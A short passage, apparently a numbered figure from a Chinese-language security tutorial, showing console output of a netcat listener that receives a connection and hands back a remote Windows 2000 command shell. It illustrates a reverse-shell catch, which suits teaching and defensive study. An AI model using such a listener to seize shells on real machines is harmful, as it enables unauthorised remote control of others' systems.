 E:\sagi>nc -vv -l -p 1234
listening on [any] 1234 ...
connect to [192.168.0.1] from sagi.mshome.net [192.168.0.128] 2808
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
E:\WINNT\system32>_
图 120